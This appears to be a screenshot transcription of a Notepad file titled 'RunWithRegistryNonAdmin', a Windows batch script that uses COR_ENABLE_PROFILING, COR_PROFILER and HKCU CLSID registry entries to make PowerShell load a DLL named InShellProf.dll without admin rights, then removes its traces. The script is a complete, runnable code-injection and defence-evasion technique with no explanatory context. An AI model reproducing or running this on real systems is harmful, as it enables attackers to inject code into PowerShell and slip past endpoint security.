 RunWithRegistryNonAdmin: Bloc de notas
Archivo Edición Formato Ver Ayuda
set COR_ENABLE_PROFILING=1
set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "%~dp0InShellProf.dll" /f
powershell
set COR_ENABLE_PROFILING=
set COR_PROFILER=
REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f